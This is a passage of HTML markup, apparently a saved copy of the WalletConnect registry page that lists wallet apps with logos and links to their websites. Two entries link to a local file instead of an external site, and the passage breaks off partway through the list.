    <link rel="preload" href="/_next/static/chunks/main-ad4bd8792aa49dacdf76.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/pages/_app-f2ce1feacdbe8a187a9f.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/803-a4d9fcae64a01015c673.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/pages/wallets-0a4e32dd47f4f93de59f.js" as="script" />
</head>

<body>
    <div id="__next">
        <div class="font-roboto" id="content">
            <header class="sticky top-0 z-10 flex items-center justify-between px-5 py-4 bg-white md:py-6 ">
                <div class="absolute inset-0 shadow-lg opacity-50"></div>
                <div class="z-20 flex justify-around w-full sm:pr-10 md:pr-20">
                    <a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="/apps">
                        <!-- -->Apps
                        <!-- -->
                    </a>
                </div>
                <div class="z-20 flex">
                    <div class="w-16 mx-6 sm:w-20 md:w-28"><img class="cursor-pointer object-fit" src="walletconnect-logo.svg" alt="walletconnect logo" /></div>
                </div>
                <div class="z-20 flex justify-around w-full sm:pl-10 md:pl-20">
                    <a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="/wallets">
                        <!-- -->Wallets
                        <!-- -->
                    </a>
                </div>
            </header>
            <main class="flex flex-col mx-8 mt-12 space-y-10 text-center align-middle">
                <div class="flex justify-center">
                    <div class="max-w-3xl">
                        <h1 class="text-4xl font-medium text-cool-gray-500">Registry</h1>
                        <p class="mt-10 text-lg font-thin leading-6 text-gray-700">Registry of all Apps and Wallets supporting WalletConnect Protocol</p>
                        <div class="mt-2"></div>
                    </div>
                </div>
                <div class="flex justify-center">
                    <div class="grid max-w-3xl grid-cols-2 gap-10 mt-6 sm:grid-cols-3 md:grid-cols-4">
                        <a target="_blank" href="https://rainbow.me/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg" alt="Rainbow" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Rainbow</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg" alt="Trust Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Trust Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpeg" alt="Argent" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Argent</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://metamask.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg" alt="MetaMask" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MetaMask</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://gnosis-safe.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/a5cfbd9a263c9dcfb59d6e9dc00933c46f00277ed78a6a0a1e38b0c17e09671f.jpeg" alt="Gnosis Safe Multisig" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Gnosis Safe Multisig</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://crypto.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg" alt="Crypto.com | DeFi Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Crypto.com | DeFi Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://pillarproject.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c.jpeg" alt="Pillar" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Pillar</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://token.im/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2.jpeg" alt="imToken" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">imToken</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://onto.app/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg" alt="ONTO" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ONTO</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://tokenpocket.pro/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="TokenPocket" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">TokenPocket</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://mathwallet.org/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="MathWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MathWallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://bitpay.com" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b.jpeg" alt="BitPay" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">BitPay</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://www.ledger.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/4ab2542c2799c825a8465ba5ab8aa7def52b7904f38b74484af917ed9c0fc4e5.jpeg" alt="Ledger Live" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Ledger Live</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://walleth.org/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168.jpeg" alt="WallETH" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">WallETH</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://authereum.org" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d.jpeg" alt="Authereum" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Authereum</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://www.dharma.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9dab7bd72148e2f796452630230666daf507935fae7bb9baf22b3c11960b034f.jpeg" alt="Dharma" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Dharma</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://1inch.io/wallet/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/09102e7bbbd3f92001eda104abe23803181629f695e8f1b95af96d88ff7d5890.jpeg" alt="1inch Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">1inch Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://huobiwallet.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/bae74827272509a6d63ea25514d9c68ad235c14e45e183518c7ded4572a1b0c4.jpeg" alt="Huobi Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Huobi Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://eidoo.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61.jpeg" alt="Eidoo" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Eidoo</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://mykey.org" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/61f6e716826ae8455ad16abc5ec31e4fd5d6d2675f0ce2dee3336335431f720e.jpeg" alt="MYKEY" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MYKEY</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://loopring.io" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/dcf291a025ead3e94ef694fa75617568daf76bf1e525bb240ecf5bf1add53756.jpeg" alt="Loopring Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Loopring Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://trustology.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6.jpeg" alt="TrustVault" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">TrustVault</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://atomicwallet.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a.jpeg" alt="Atomic" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Atomic</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://coin98.app/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e.jpeg" alt="Coin98" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coin98</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://coolwallet.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1f69170bf7a9bdcf89403ec012659b7124e158f925cdd4a2be49274c24cf5e5d.jpeg" alt="CoolWallet S" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CoolWallet S</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://alicedapp.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693.jpeg" alt="Alice" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Alice</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://alphawallet.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="AlphaWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">AlphaWallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://dcentwallet.com" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63.jpeg" alt="D&#x27;CENT Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">D&#x27;CENT Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://zel.network" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09.jpeg" alt="ZelCore" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ZelCore</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://nash.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/8605171a052e85d629c5efe5db804c7a3fb6d0ecc759d6817f0a18cb3dacbb14.jpeg" alt="Nash" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Nash</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://coinomi.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9277bc510b6d95f29be38e7c0e402ae8438262f0f4c6dbb40dfc22f5043e8814.jpeg" alt="Coinomi" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coinomi</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://gridplus.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702.jpeg" alt="GridPlus" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">GridPlus</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://cybavo.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5.jpeg" alt="CYBAVO Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CYBAVO Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://tokenary.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0.jpeg" alt="Tokenary" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Tokenary</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://toruswallet.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50.jpeg" alt="Torus" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Torus</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://spatium.net/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09.jpeg" alt="Spatium" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Spatium</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://safepal.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg" alt="SafePal" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">SafePal</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://infinitowallet.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6.jpeg" alt="Infinito" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Infinito</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://wallet.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/176b83d9268d77438e32aa44770fb37b40d6448740b6a05a97b175323356bd1b.jpeg" alt="wallet.io" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">wallet.io</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://infinitywallet.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/802a2041afdaf4c7e41a2903e98df333c8835897532699ad370f829390c6900f.jpeg" alt="Infinity Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Infinity Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://ownbit.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/8fb830a15679a8537d84c3852e026a4bdb39d0ee3b387411a91e8f6abafdc1ad.jpeg" alt="Ownbit" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Ownbit</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://easypocket.app/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/244a0d93a45df0d0501a9cb9cdfb4e91aa750cfd4fc88f6e97a54d8455a76f5c.jpeg" alt="EasyPocket" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">EasyPocket</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://mtpelerin.com/bridge-wallet" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/881946407ff22a32ec0e42b2cd31ea5dab52242dc3648d777b511a0440d59efb.jpeg" alt="Bridge Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Bridge Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://sparkpoint.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/3b0e861b3a57e98325b82ab687fe0a712c81366d521ceec49eebc35591f1b5d1.jpeg" alt="SparkPoint" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">SparkPoint</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://viawallet.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ca86f48760bf5f84dcd6b1daca0fd55e2aa073ecf46453ba8a1db0b2e8e85ac1.jpeg" alt="ViaWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ViaWallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://bitkeep.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/42d72b6b34411dfacdf5364c027979908f971fc60251a817622b7bdb44a03106.jpeg" alt="BitKeep" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">BitKeep</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://vision-crypto.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/b642ab6de0fe5c7d1e4a2b2821c9c807a81d0f6fd42ee3a75e513ea16e91151c.jpeg" alt="Vision" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Vision</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://peakdefi.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/38ee551a01e3c5af9d8a9715768861e4d642e2381a62245083f96672b5646c6b.jpeg" alt="PEAKDEFI Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">PEAKDEFI Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://unstoppable.money/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
